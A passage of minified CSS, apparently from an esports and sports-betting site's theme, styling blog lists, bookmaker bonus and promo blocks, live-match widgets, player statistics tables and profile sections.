.article:nth-of-type(2){width:calc(50% - 12px)}@media only screen and (max-width:1189.98px){.blog_posts_list .article:first-of-type,.blog_posts_list .article:nth-of-type(2){display:flex;width:100%}}.blog_posts_list .article h3{font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;line-height:24px}.blog_posts_list .article h3 a{color:#fff}.blog_posts_list .article h3 a:hover{color:#f64747;-webkit-text-decoration:none;text-decoration:none}.blog_posts_list .article_author{display:flex;flex-direction:column;justify-content:center;margin-bottom:7px;margin-top:11px;padding-left:40px;position:relative}.blog_posts_list .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:2px;width:32px}.blog_posts_list .article_author a{color:#fff;font-size:12px;font-weight:700;line-height:18px}.blog_posts_list .article_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.block-bonus-tabs{width:100%}.block-bonus-tabs .swiper-slide{margin-right:.5rem;width:-moz-fit-content;width:fit-content}.block-bonus-tabs__tab{background-color:#23232f;border-radius:.75rem;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-style:normal;font-weight:600;height:8.625rem;line-height:1.375rem;padding:.75rem;position:relative}@media only screen and (max-width:766.98px){.block-bonus-tabs__tab{width:9.5rem}}@media only screen and (min-width:768px){.block-bonus-tabs__tab{width:11rem}}.block-bonus-tabs__tab:hover{background-color:#2a2a35;transition:all .3s ease}.block-bonus-tabs__tab:before{bottom:.75rem;font-size:2rem;font-weight:400;line-height:2rem;position:absolute;right:.75rem}.bonus_main_info .description{font-size:16px;font-weight:400;line-height:26px;width:100%}@media only screen and (max-width:766.98px){.content-bonuses-single main{row-gap:2rem}}@media only screen and (min-width:768px){.content-bonuses-single main{row-gap:2.5rem}}.content-bonuses-single .article_author{margin-top:1.5rem;max-width:-moz-fit-content;max-width:fit-content;min-height:2.625rem}.content-bonuses-single .bonus-block,.content-bonuses-single .ui-block{width:100%}.content-bonuses-single .bonus-block__step-list,.content-bonuses-single .ui-block__step-list{margin-bottom:1.5rem;margin-top:2rem}.bonus-header{gap:.25rem;width:100%}.bonus-header,.bonus-header__head-promo{display:flex;flex-direction:column}.bonus-header__head{background-color:#17171e;border-radius:1.125rem 1.125rem 0 0;display:flex;min-height:6.25rem;overflow:hidden;position:relative}@media only screen and (max-width:766.98px){.bonus-header__head{padding-left:1rem}}@media only screen and (min-width:768px){.bonus-header__head{padding-left:2rem}}.bonus-header__head:after,.bonus-header__head:before{background-repeat:no-repeat;position:absolute}.bonus-header__head:after{background-image:url(images/bonuss-pattern.svg);content:"";height:6.25rem;right:8.1875rem;width:3rem}.bonus-header__head .bonus-header__thumb{height:6.25rem;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;width:11.1875rem}.bonus-header__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:auto;width:6.1875rem}.bonus-header__logo.bet_boom{background-image:url(images/betboom_logo.svg)}.bonus-header__logo.winline{background-image:url(images/winline_white.svg)}.bonus-header__logo.fonbet{background-image:url(images/fonbet_wt.svg)}.bonus-header__logo.pari{background-image:url(images/pari_white.png)}.bonus-header__logo.leon{background-image:url(images/leon_260x85_wt.svg)}.bonus-header__logo.liga_stavok{background-image:url(images/liga_stavok2024_260_white.svg)}.bonus-header__logo.olimpbet{background-image:url(images/olimpbet_260_white.svg)}.bonus-header__logo.bettery{background-image:url(images/bettery_260_white.png)}.bonus-header__logo.melbet{background-image:url(images/melbet_260%D1%8585_white.svg)}.bonus-header__logo.tennisi{background-image:url(images/tennisi_bet_260_white.png)}.bonus-header__logo.balbet{background-image:url(images/baltbet_260_white.png)}.bonus-header__logo.zenit{background-image:url(images/zenit_260_white.png)}.bonus-header__logo.betcity{background-image:url(images/betcity_260_white.svg)}.bonus-header__logo.marafon{background-image:url(images/marathonbet_260x85_wt.svg)}.bonus-header__promo{border-radius:0 0 1.125rem 1.125rem;display:flex;flex-wrap:wrap;row-gap:1rem}@media only screen and (max-width:766.98px){.bonus-header__promo{padding:1.5rem 1rem}}@media only screen and (min-width:768px){.bonus-header__promo{padding:2rem}}.bonus-header__promo-section{gap:.5rem}.bonus-header__promo-section:not(main.disable .bonus-header__promo-section){display:flex}.bonus-header__promo-btn-wrapper{min-height:3rem}@media only screen and (max-width:766.98px){.bonus-header__promo-btn,.bonus-header__promo-btn-wrapper{width:100%}}@media only screen and (min-width:768px){.bonus-header__promo-btn{min-width:9.867rem}}@media only screen and (max-width:766.98px){.bonus-header__affiliate-btn{width:100%}}@media only screen and (min-width:768px){.bonus-header__affiliate-btn{width:12.687rem}}@media only screen and (max-width:766.98px){.bonus-header__info-section{width:100%}}@media only screen and (min-width:768px){.bonus-header__info-section{width:50%}}@media only screen and (max-width:766.98px){.bonus-header__info-section:first-of-type{border-bottom:1px solid #272732}}.bonus-header .bonus-header__promo-section{flex-wrap:wrap;width:100%}.bonus-header__head-info{-moz-column-gap:3.75rem;column-gap:3.75rem;display:flex}@media only screen and (max-width:766.98px){.bonus-header__head-info{flex-wrap:wrap;padding:.875rem 1rem}}@media only screen and (min-width:768px){.bonus-header__head-info{padding:1rem 2rem}}.bonus-header__info-item{color:#808689;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.3125rem;padding-bottom:.75rem;padding-top:.75rem}.bonus-header__info-item:before{color:#fff;font-size:1.5rem;line-height:1.5rem}.bonus-header__info-item span{color:#fff;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.375rem;margin-left:auto}.bonus-header__info-item:nth-child(2){border-bottom:1px solid #272732;border-top:1px solid #272732}main.disable .bonus-header__head .bonus-header__thumb{filter:grayscale(1)}main.disable .bonus-header__promo-section{display:none}.block-bonus-carousel,.bonuses{-moz-column-gap:8px;column-gap:8px}@media only screen and (min-width:768px){.block-bonus-carousel h2,.bonuses h2{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper,.bonuses .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:766.98px){.block-bonus-carousel .swiper-nav,.bonuses .swiper-nav{display:none}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper-slide,.bonuses .swiper-slide{width:280px}}@media only screen and (min-width:1200px){.block-bonus-carousel .swiper-slide,.bonuses .swiper-slide{width:352px}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper-slide:not(:last-child),.bonuses .swiper-slide:not(:last-child){margin-right:18px}}@media only screen and (min-width:1200px){.block-bonus-carousel .swiper-slide:not(:last-child),.bonuses .swiper-slide:not(:last-child){margin-right:24px}}.block-bonus-carousel .swiper-slide:nth-child(odd) .element-bonus_thumbnail:before,.bonuses .swiper-slide:nth-child(odd) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left1.svg)}.block-bonus-carousel .swiper-slide:nth-child(odd) .element-bonus_thumbnail:after,.bonuses .swiper-slide:nth-child(odd) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right1.svg)}.block-bonus-carousel .swiper-slide:nth-child(2n) .element-bonus_thumbnail:before,.bonuses .swiper-slide:nth-child(2n) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left2.svg)}.block-bonus-carousel .swiper-slide:nth-child(2n) .element-bonus_thumbnail:after,.bonuses .swiper-slide:nth-child(2n) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right2.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(odd) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left1.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(odd) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right1.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(2n) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left2.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(2n) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right2.svg)}.element-bonus{align-items:normal;background-color:#1c1c25;border-radius:18px;display:flex;flex-direction:column;min-height:30.5rem;overflow:hidden}.element-bonus_thumbnail{display:flex;height:10rem;position:relative;width:100%}.element-bonus_thumbnail:after,.element-bonus_thumbnail:before{background-repeat:no-repeat;bottom:0;content:"";position:absolute}.element-bonus_thumbnail:before{height:3rem;left:0;width:5rem;z-index:1}.element-bonus_thumbnail:after{height:3rem;right:0;width:4rem}.element-bonus_thumbnail.disable img{filter:grayscale(1)}.element-bonus_thumbnail img{min-width:100%;-o-object-fit:cover;object-fit:cover}.element-bonus_thumbnail .image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:160px;width:100%}.element-bonus:hover{background-color:#272732;transition:all .3s ease}.element-bonus:hover .element-bonus_thumbnail:after,.element-bonus:hover .element-bonus_thumbnail:before{filter:brightness(135%);transition:all .3s ease}.element-bonus_bonus{align-items:center;display:flex;gap:.5rem;padding:1rem 1.5rem;width:100%}.element-bonus_bonus_image{background-color:#111118;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:.25rem;flex-shrink:0;height:2rem;width:2rem}.element-bonus_bonus_image.bet_boom{background-image:url(images/betboom_logo_square.svg)}.element-bonus_bonus_image.winline{background-image:url(images/winline_icon.svg)}.element-bonus_bonus_image.fonbet{background-image:url(images/fonbet_icon.svg)}.element-bonus_bonus_image.pari{background-image:url(images/pari_48.png)}.element-bonus_bonus_image.leon{background-image:url(images/leon_icon.svg)}.element-bonus_bonus_image.liga_stavok{background-image:url(images/liga_stavok_64.svg)}.element-bonus_bonus_image.olimpbet{background-image:url(images/olimpbet_icon.svg)}.element-bonus_bonus_image.bettery{background-image:url(images/bettery_48.png)}.element-bonus_bonus_image.melbet{background-image:url(images/melbet_icon.svg)}.element-bonus_bonus_image.tennisi{background-image:url(images/tennisi_bet_48.png)}.element-bonus_bonus_image.balbet{background-image:url(images/baltbet_48.png)}.element-bonus_bonus_image.zenit{background-image:url(images/zenit_48.png)}.element-bonus_bonus_image.betcity{background-image:url(images/betcity_icon.svg)}.element-bonus_bonus_image.marafon{background-image:url(images/marathonbet_icon.svg)}.element-bonus_bonus_image.default{background-image:url(images/logo.svg)}.element-bonus_bonus_type{color:#fff;font-size:14px;font-weight:600;line-height:21px}.element-bonus_bonus_value{color:#fff;font-size:14px;font-weight:700;line-height:21px;margin-left:auto;text-align:right}.element-bonus_title{color:#fff;font-size:1rem;font-weight:600;line-height:1.5rem;margin-bottom:1.5rem;min-height:4.5rem;padding-left:24px;padding-right:24px}.element-bonus_title a{color:inherit;font-family:Open Sans,sans-serif;font-size:inherit;font-weight:inherit;line-height:inherit;transition:all .3s ease}.element-bonus_title a:hover{color:#f64747}.element-bonus_more_link{align-items:center;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;margin-top:auto;padding-left:24px;padding-right:24px;width:100%}.element-bonus_more_link:not(:last-child){margin-bottom:1rem}.element-bonus_more_link:last-child{margin-bottom:1.5rem}.element-bonus_more_link:hover:after{transform:translateX(5px)}.element-bonus_more_link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.element-bonus_promo{min-height:3rem;padding-left:24px;padding-right:24px}.element-bonus_promo:not(:last-child){margin-bottom:.5rem}.element-bonus_promo:last-child{margin-bottom:1.5rem}.element-bonus .copy-promocode{min-height:3rem}.element-bonus .copy-promocode__info{width:100%}.element-bonus_link{align-items:center;display:flex;font-size:1rem;font-style:normal;font-weight:700;justify-content:center;line-height:1.5rem;margin-bottom:1.5rem;margin-left:24px;margin-right:24px;padding:12px 18px;width:calc(100% - 48px)}.block-filters-tabs{position:relative;width:100%}.block-filters-tabs .swiper-slide{margin-right:8px;width:-moz-fit-content;width:fit-content}.block-filters-tabs__tab{align-items:center;border-radius:.25rem;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.375rem;min-height:2rem;padding:.3125rem .75rem}.block-filters-tabs__tab:not(.legal-active){background-color:#23232f}.block-filters-tabs__tab.legal-active{background-color:#f64747}.block-filters-tabs__tab:hover{background-color:#44464c;transition:all .3s ease}@media only screen and (max-width:766.98px){.block-filters-tabs__button{display:none}}@media only screen and (min-width:768px){.block-filters-tabs__button{position:absolute;top:0;transition:all .3s ease;z-index:2}.block-filters-tabs__button:not(.swiper-button-disabled):hover{background-color:#2a2a35}.block-filters-tabs__button:before{background:linear-gradient(90deg,rgba(17,17,24,0),#111118 71.6%);content:"";height:2rem;position:absolute;width:2.5rem}.block-filters-tabs__button:after{align-items:center;background-color:#23232f;border-radius:3.75rem;content:"";cursor:pointer;display:flex;font-family:gg-icons;font-size:1.125rem;height:2rem;justify-content:center;line-height:1.125rem;position:absolute;transition:all .3s ease;width:2rem}.block-filters-tabs .swiper-button-prev{left:0}.block-filters-tabs .swiper-button-prev:before{right:0}.block-filters-tabs .swiper-button-prev:after{left:-1rem}.block-filters-tabs .swiper-button-next,.block-filters-tabs .swiper-button-next:before{right:0}.block-filters-tabs .swiper-button-next:after{right:-1rem}.block-filters-tabs .swiper-button-disabled{display:none}}.block.forecast_mobile{background-color:#1c1c25;border-radius:18px;display:none;gap:0;overflow:hidden}@media only screen and (max-width:1139.98px){.block.forecast_mobile{display:flex;flex-direction:column}}.block.forecast_mobile .article{padding-left:72px;position:relative}.block.forecast_mobile .article_title{color:#fff}.block.forecast_mobile .title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.block.forecast_mobile .link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.block.forecast_mobile .link:hover:after{transform:translateX(5px)}.block.forecast_mobile .link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.block.forecast_mobile .forecast{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.block.forecast_mobile .forecast .teams{display:flex;gap:8px;left:0;padding-left:8px;padding-right:8px;position:absolute;top:0}.block.forecast_mobile .forecast .teams .team{height:20px;width:20px}.forecasts_posts .article_list{-moz-column-gap:28px;column-gap:28px;display:flex;overflow:auto}@media only screen and (max-width:1199.98px){.forecasts_posts .article_list{margin-left:-16px;margin-right:-16px;padding:0 16px 20px}}.forecasts_posts .article{flex-shrink:0;width:calc(33.33333% - 18.66667px)}@media only screen and (max-width:1199.98px){.forecasts_posts .article{width:255px}}.forecasts_posts .article_more{border-radius:8px;padding:8px 16px}.forecasts_posts .article_title{line-height:20px;margin-bottom:22px;margin-top:29px}.forecasts_posts .article_title a{color:#fff;font-family:Montserrat,sans-serif;font-size:14px;font-weight:700;letter-spacing:-.08px;line-height:20px}.forecasts_posts .article_title a:hover{-webkit-text-decoration:none;text-decoration:none}.block.block_info{display:flex;flex-direction:column;gap:0;min-height:160px;padding:24px 20px 24px 148px;position:relative}@media only screen and (max-width:1199.98px){.block.block_info{padding-left:104px}}.block.block_info.team .image{background-size:70%}.block.block_info>.image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:112px;left:20px;overflow:hidden;position:absolute;top:24px;width:112px}@media only screen and (max-width:1199.98px){.block.block_info>.image{height:68px;width:68px}}.block.block_info>.image img{height:inherit;-o-object-fit:cover;object-fit:cover;width:inherit}.block.block_info .title{font-size:22px;font-weight:700;line-height:26px;margin-bottom:0}.block.block_info .game{align-items:center;color:#6c6e78;display:flex;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;gap:8px;line-height:22px;position:relative}.block.block_info .game_image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:18px;width:18px}.block.block_info .player{align-items:center;color:#6c6e78;-moz-column-gap:8px;column-gap:8px;display:flex;font-size:14px;font-weight:400;line-height:22px}.block.block_info .description{color:#808689;font-size:14px;font-weight:400;line-height:22px;margin-top:8px}.block.block_info .data{align-items:flex-start;display:flex;flex-wrap:wrap;gap:12px 40px;margin-top:24px}@media only screen and (max-width:1199.98px){.block.block_info .data{flex-direction:column}}.block.block_info .data_item{color:#6c6e78;display:flex;flex-direction:column;font-size:14px;font-weight:400;gap:4px;line-height:21px}.block.block_info .data_item .value{align-items:center;color:#fff;display:flex;font-size:16px;font-weight:600;gap:8px;line-height:24px}.block.block_info .data_item .value_image{background-position:0;background-repeat:no-repeat;background-size:contain;height:18px;padding-left:20px;width:18px}.block.block_info .data_item .value .icon{display:flex}.block.block_info .data_item .value .icon:before{color:var(--wp--preset--color--neutral-100);font-size:1rem;line-height:1rem}@keyframes pulsing{0%{opacity:1}50%{height:15px;width:15px}to{height:20px;opacity:0;width:20px}}.live{align-items:flex-start;background:#1c1c25;border-radius:18px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0!important;overflow:hidden}.live_stream{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.live_stream iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.live_match,.live_team{align-items:center;display:flex}@media only screen and (max-width:1199.98px){.live_match,.live_team{justify-content:center}}.live_match{flex-direction:column;gap:6px;text-align:center;width:20%}@media only screen and (max-width:1199.98px){.live_match{justify-content:flex-start;width:30%}}.live_match_info{color:#f64747;font-size:16px;font-weight:700;line-height:24px;margin-top:22px;padding-left:8px;position:relative}.live_match_info_indicator{background:#f64747;border-radius:100%;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:4px}.live_match_info_indicator:after{animation:pulsing 2s infinite normal;border:1px solid #f64747;border-radius:inherit;content:"";height:inherit;left:50%;position:inherit;top:50%;transform:translate(-50%,-50%);width:inherit}.live_match_score{border-radius:4px;color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;letter-spacing:.21px;line-height:38px;white-space:nowrap}@media only screen and (max-width:1199.98px){.live_match_score{font-size:14px;font-weight:700;line-height:22px;text-align:center}}.live_match_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.live_team{flex-wrap:wrap;gap:16px;padding-top:24px;width:38%}@media only screen and (max-width:1199.98px){.live_team{flex-direction:column;justify-content:flex-start;padding-top:20px;width:32%}}.live_team-one{padding-left:24px}@media only screen and (max-width:1199.98px){.live_team-one{padding-left:15px}.live_team-one .live_team_name{order:2}}.live_team-two{padding-right:24px}@media only screen and (max-width:1199.98px){.live_team-two{justify-content:center;padding-right:15px;text-align:center}}.live_team_logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:flex;height:80px;width:80px}@media only screen and (max-width:1199.98px){.live_team_logo{height:80px;width:80px}}.live_team_name{color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1199.98px){.live_team_name{font-size:14px;line-height:22px;text-align:center;width:100%}}.live_team_name:hover{color:#f64747}.live_team_matches{display:flex;gap:4px;margin-top:auto;min-height:12px;padding:0 4px}@media only screen and (max-width:1199.98px){.live_team_matches{min-height:8px}}.live_team_matches_item{background:#cfd3d5;border-radius:4px;height:12px;width:12px}@media only screen and (max-width:1199.98px){.live_team_matches_item{border-radius:2px;height:8px;width:8px}}.live_team_matches_item.win{background:#00ff04}.live_team_matches_item.lose{background:#f64747}.live_team_matches_item.draw{background:#f2ff00}.live_factor_list{display:flex;flex-wrap:wrap;gap:8px;justify-content:center;padding:0 24px 24px;width:100%}@media only screen and (max-width:1199.98px){.live_factor_list{padding:8px 20px 20px}}.live_factor_list .bet{align-items:center;background-color:var(--wp--preset--color--neutral-800);display:flex;min-width:144px;padding:0 8px}@media only screen and (max-width:1199.98px){.live_factor_list .bet{min-width:93px;padding:8px 4px}}.live_factor_list .bet:hover{background-color:var(--wp--preset--color--neutral-700)}.live_factor_list .bet_type{color:#a0a7ab}@media only screen and (max-width:1199.98px){.live_factor_list .bet_type{font-weight:700;letter-spacing:-.08px;line-height:12px}}.live_factor_list .bet_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center;width:100%}@media only screen and (max-width:1199.98px){.live_factor_list .bet_number{font-size:9px;letter-spacing:-.08px;line-height:12px;margin-left:auto;width:auto}}.live_factor_list .bet_number:before{margin-left:10px}.live_factor_list .bet .bet_number{line-height:16px}.live_factor_list .bet_logo{align-items:center;display:flex;flex-shrink:0;height:16px;margin-left:4px;width:16px}@media only screen and (max-width:1199.98px){.live_factor_list .bet_logo{height:16px;width:16px}}.live_factor_list .bet_more{color:#fff;justify-content:center;text-align:center}.live_factor_list .more{align-items:center;background-color:#1e1e29;border-radius:4px;color:#a0a7ab;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;gap:4px;height:49px;justify-content:center;line-height:20px;margin:0 30%;min-width:144px;padding:10px}@media only screen and (max-width:1199.98px){.live_factor_list .more{height:34px;min-width:93px;padding:8px 4px}}.live_factor_list .more_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1199.98px){.live_factor_list .more_number{font-size:10px;line-height:20px;text-align:center}}.games_list{-moz-column-gap:20px;column-gap:20px;display:flex;overflow:auto;padding-bottom:8px}.games_list::-webkit-scrollbar{height:4px;width:4px}.games_list::-webkit-scrollbar-track{background:#111118}.games_list::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.games_list::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}@media only screen and (max-width:1198.98px){.games_list{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.games_list_item{align-content:flex-start;background-color:#1c1c25;border-radius:18px;display:flex;flex-wrap:wrap;justify-content:center;min-height:158px;min-width:356px;padding:16px;place-content:flex-start center}.games_list_item>div:nth-of-type(2){order:2}.games_list_item .map_name{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px;text-align:center;width:100%}.games_list_item .team{align-items:center;display:flex;flex-direction:column;gap:12px;width:40%}.games_list_item .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:40px;width:40px}.games_list_item .team_name{color:#fff;font-size:14px;font-weight:700;line-height:22px;transition:all .3s ease}.games_list_item .team_name:hover{color:#f64747}.games_list_item .score{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding-bottom:7px;padding-top:7px;text-align:center;width:20%}.games:not(:first-child){margin-top:40px}.games .players{background-color:#1c1c25;border-radius:18px;padding:16px;width:100%}.games .players .tabs{margin-bottom:24px}.games .players .stats{overflow:auto}.games .players .stats::-webkit-scrollbar{height:4px;width:4px}.games .players .stats::-webkit-scrollbar-track{background:#111118}.games .players .stats::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.games .players .stats::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.games .players .stats_content .empty_stats{align-items:center;align-self:stretch;display:flex;flex-direction:column;height:192px;justify-content:center;position:relative}.games .players .stats_content .empty_stats:before{background:url(images/grafic.svg) 50%/contain no-repeat;content:"";height:40px;margin-bottom:16px;width:40px;z-index:1}.games .players .stats_content .empty_stats:after{background:linear-gradient(180deg,rgba(28,28,37,0) -15.59%,rgba(28,28,37,.85)),url(images/placeholder_stats.png) #d3d3d3 50%/cover no-repeat;bottom:0;content:"";left:0;opacity:.3;position:absolute;right:0;top:0}.games .players .stats_content .empty_stats .text{color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;max-width:293px;text-align:center;width:100%;z-index:1}.games .players .stats_content table{width:100%}.games .players .stats_content table thead td{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px;min-width:43px;padding:7px 8px}.games .players .stats_content table thead td:nth-of-type(10),.games .players .stats_content table thead td:nth-of-type(4),.games .players .stats_content table thead td:nth-of-type(5),.games .players .stats_content table thead td:nth-of-type(6),.games .players .stats_content table thead td:nth-of-type(7),.games .players .stats_content table thead td:nth-of-type(8){text-align:center;white-space:nowrap}.games .players .stats_content table thead td:nth-of-type(9){text-align:right}.games .players .stats_content table tbody tr:first-child td{padding:16px 0 8px}.games .players .stats_content table tbody tr:nth-of-type(2) td,.games .players .stats_content table tbody tr:nth-of-type(3) td,.games .players .stats_content table tbody tr:nth-of-type(4) td,.games .players .stats_content table tbody tr:nth-of-type(5) td{border-bottom:1px solid #272732}.games .players .stats_content table tbody td{font-size:12px;font-weight:400;line-height:18px;padding:8px;text-align:center}.games .players .stats_content table tbody td:first-child{width:75px}.games .players .stats_content table tbody td[colspan="10"]{padding-left:0;padding-right:0}.games .players .stats_content table tbody td:nth-of-type(7){white-space:nowrap}.games .players .stats_content table tbody td:first-of-type{padding:0}.games .players .stats_content table tbody td .player{text-align:left}.games .players .stats_content table tbody td .player_hero{color:#a0a7ab;font-size:10px}.games .players .stats_content table tbody td .hero{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:40px;position:relative;width:71px}.games .players .stats_content table tbody td .hero .level{background:rgba(28,28,37,.851);border-radius:2px;bottom:3px;color:#fff;font-size:10px;font-weight:400;left:3px;line-height:18px;padding:1px 3px;position:absolute}.games .players .stats_content table tbody td .team{background-color:#272732;border-radius:4px;text-align:left}.games .players .stats_content table tbody td .team .sticky{background-position:8px;background-repeat:no-repeat;background-size:20px;display:inline-flex;left:0;padding:8px 36px;position:sticky;z-index:2}.games .players .stats_content table tbody td .items{display:flex;gap:2px;padding:6px 8px}.games .players .stats_content table tbody td .items .item{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:28px;width:38px}.games .statistic.cs{width:100%}.games .statistic.cs .stats-cs{display:flex;gap:18px;width:100%}@media only screen and (max-width:1199.98px){.games .statistic.cs .stats-cs{flex-direction:column}}.games .statistic.cs .stats-cs .team{background-color:#1c1c25;border-radius:18px;padding:16px;width:calc(50% - 9px)}@media only screen and (max-width:1199.98px){.games .statistic.cs .stats-cs .team{overflow:auto;width:100%}}.games .statistic.cs .stats-cs .team table{width:100%}.games .statistic.cs .stats-cs .team table th{color:#a0a7ab}.games .statistic.cs .stats-cs .team table td{border-top:1px solid #272732;color:#fff}.games .statistic.cs .stats-cs .team table td .green{color:#00d103}.games .statistic.cs .stats-cs .team table td .red{color:#e84b4e}.games .statistic.cs .stats-cs .team table .player{align-items:center;display:flex;gap:8px}.games .statistic.cs .stats-cs .team table .player .flag{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.games .statistic.cs .stats-cs .team table .team_i{align-items:center;color:#fff;display:flex;gap:8px}.games .statistic.cs .stats-cs .team table .team_i_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.games .statistic.cs .stats-cs .team table td,.games .statistic.cs .stats-cs .team table th{font-size:12px;font-weight:400;line-height:18px;padding:13px 8px}.games .statistic.cs .stats-cs .team table td:not(:first-child),.games .statistic.cs .stats-cs .team table th:not(:first-child){text-align:center}.block_matches .matches{background-color:#1c1c25;border-radius:18px;padding-left:16px;padding-right:16px;width:100%}.block_matches .matches_item{display:flex;flex-direction:column;gap:8px;padding-bottom:12px;padding-top:12px}.block_matches .matches_item:not(:last-child){border-bottom:1px solid #272732}.block_matches .matches_item_time{color:#a0a7ab;font-size:10px;font-weight:400;line-height:18px;width:100%}.block_matches .matches_item_team{align-items:center;display:flex;gap:8px;width:100%}.block_matches .matches_item_team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.block_matches .matches_item_team_name{color:#fff;font-size:12px;font-weight:400;line-height:21px}.block_matches .matches_item_team_score{color:#fff;font-size:14px;margin-left:auto}.block_matches_last{align-items:flex-start;display:flex;justify-content:space-between}.block_matches_last .block_matches{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden;width:calc(50% - 8px)}@media only screen and (max-width:1199.98px){.block_matches_last .block_matches{width:100%}}.block_matches_last .block_matches .block_title{background-color:#272732;font-size:17px;font-weight:700;line-height:26px;padding:16px}.block_matches_last .matches_more{border-top:1px solid #272732;color:#fff;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-left:16px;margin-right:16px;opacity:.5;padding-bottom:16px;padding-top:16px;position:relative;transition:all .3s ease;width:100%}.block_matches_last .matches_more:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(180deg);transition:all .3s ease;width:16px}@media only screen and (max-width:1199.98px){.block_matches_last .matches_more:after{right:16px}}.block_matches_last .matches_more:hover{opacity:1}.block.profile{background-color:#1c1c25;border-radius:18px;padding:24px 32px}.block.profile .avatar{align-items:center;display:flex;flex-direction:column;margin-bottom:32px;width:100%}.block.profile .avatar .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;display:flex;height:72px;margin-bottom:16px;width:72px}.block.profile .avatar_generate{align-items:center;background-color:#23232f;border-radius:8px;-moz-column-gap:8px;column-gap:8px;cursor:pointer;display:flex;font-size:14px;font-weight:700;line-height:22px;padding:7px 13px;transition:all .3s ease}.block.profile .avatar_generate:before{background:url(images/generate.svg) 50%/contain no-repeat;content:"";height:16px;width:16px}.block.profile .avatar_generate:hover{background-color:#2a2a35}.block.profile form{width:100%}.school img{background-image:url(images/school.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.seo_text{background-color:#1c1c25;border-radius:18px;color:#fff;display:inline-block;line-height:26px;padding:24px}@media only screen and (max-width:1198.98px){.seo_text{padding:16px}}.seo_text p{font-size:16px}.seo_text h1,.seo_text h2,.seo_text h3,.seo_text h4{color:#fff;font-feature-settings:"smcp";font-variant:small-caps;font-weight:700;text-overflow:ellipsis}.seo_text h1:first-child,.seo_text h2:first-child,.seo_text h3:first-child,.seo_text h4:first-child{margin-top:0}.seo_text h1,.seo_text h2,.seo_text h3:not(.accordion_title),.seo_text h4{margin-bottom:1.125rem}@media 